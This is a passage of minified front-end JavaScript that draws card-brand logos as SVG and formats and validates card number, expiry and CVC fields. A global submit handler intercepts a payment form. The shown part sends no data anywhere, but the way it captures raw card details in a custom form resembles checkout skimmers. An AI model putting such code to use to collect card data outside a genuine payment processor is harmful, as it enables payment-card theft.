592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row 